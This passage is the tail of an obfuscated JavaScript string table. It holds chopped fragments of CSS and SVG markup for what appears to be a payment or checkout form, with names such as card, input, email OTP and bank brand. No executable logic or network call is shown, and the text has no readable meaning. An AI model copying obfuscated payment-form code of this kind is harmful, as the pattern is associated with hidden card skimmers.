eExitDela','lt)}.p-Lin','nner,.p-Li','colorNeutr','row-revers','ycnCa','RzHxb','nMenuColor','spacing3:.','nView\x20.p-M','gleItemFon','blockquote','orm\x20img.p-','LOFPQ','acing2);pa','--enabled{','imatePrese','1l__p-Lear','ected\x20.p-A','ay50)}.App','\x20p-CardBra','ty\x22\x20for=\x22F','path><path','ing)\x20.Ligh','\x20d=\x22M14.23','form)!impo',',.p-RTL\x20.p','-basis:0;-','idth:75%}.','mentAccord','i-borderRa','ntation\x22><','\x20(min-widt','ontent,.Li','k:space-ev','pacity:1;p','ont-size:v','(90deg,rgb','parentNode','umberCount','d(2){-webk','-InputIcon','apper.is-e','@keyframes','mation-del','onBorderRa','nItem:afte','uto;will-c','t-placehol','send','pointer;di','(10px);bac','ding:0!imp','er\x20.15s\x20ea','se}.Tab{pa','grid;place',',Roboto,Ox','rtant;bord','peat(4,1fr','t:auto}.p-','r:var(--co','onPaddingB','lorIconCar','opacity:1}','-flex{disp','get-email{','5|4|1|2|0|','ng-left:va',':1;-webkit','871==+pars','tate(90deg','n{height:1','t:space-ar','hadow:0\x201p',';width:100','al-600x900','enter{-ms-','tBorderBot','1;flex-gro','lateX(-100','r;margin-b','.8px;--c-i','ottom\x20cent','-InputPadd','ontWeightM','ottom)var(','Input--che','tem{opacit','nt{-ms-fle','x-labelBut','nter;width','ay:flex;-w','a10a(305)]','essibleCol','spacing10)','utral0)ins','r-radius:v','ver{transi','successTex','ll:current','.1s,transf','s-item:fir','er;-ms-fle',':none;heig','nMoreHover','}.p-Messag','.p-Dropdow','d-numberEr','Column)}.u','\x200\x20110-11\x20','s}.p-CardC','00\x20.Lightb','iJbSY','3-.377.66-','lightGray6','ity\x20.7s\x20cu','translateY','oseHidden\x20','16.1px\x20-ap','ne;-webkit','alPosition','63a2.01\x202.','%,-50%,0)\x20','e\x20.p-Picke','ter;text-d','072e9;--li','left:2px;w','orNeutral7','tRegular:4','hod-loader','.5rem;--p-','ess_1','dCell--10{','x800\x20.Ligh','nCenter\x20.p','width:48px','NvJUq','ld(3){tran','m:scale(.7','t{margin-l','hover{colo','ark-arm--r','4px;white-','t\x20var(--p-','zqMlx','8|14|7|4|2','lata\x20.Form','ification-','lass=\x22p-Ic','NODoI','gin);posit','0x620\x20.Lig','.08s;trans','\x203px\x206px\x200','ss=\x22p-Logo','ase;transi','c}.Text-fo','ar(--borde','12);width:','odyMd:1.5e','ariationSe','-appearanc','.p-Picker:','50:hsla(21','Y(-5deg);t','900)}@medi','pacity:1}t','-gray600)}','In-body.is','adding:6px','5s\x20cubic-b','kInputWrap','y:flex;-we','ddingBotto','}.justify-','timing-fun','drop:after','ormal);mar','al-closeHi','city4);--l','ex-start-l','00%;width:','t),var(--l','ght:700px}','ExitScreen','FamilyFall','Modal-600x','on-logo-du','-BankBrand',':-ms-inlin','-p-fontLin','--gray900{','urnAutofil','width:16px','xModal-ope','t-backdrop',')\x20rotate(4','ct{bottom:','r--lightGr',';--p-logoD','r(.075,.82','Y(4deg)}62','erse;-ms-f','k-visible.','ttention25','EmailOTPPh','ention300:','rotate(90d','o-repeat;b','.p-RTL\x20.p-','argin:calc','h-fixed-md','bottom:6px',')var(--c-p','\x22></circle','idCell--md','-rule=\x22eve','-c-acItemF','qSnNc','bLweH','ext);borde','play:flex}','IconCheckm','nDown{fill','top\x20right!','pacity:0;t','alpMO','u-ml-5{mar'];_0x4f8e=function(){return _0x210448;};return _0x4f8e();}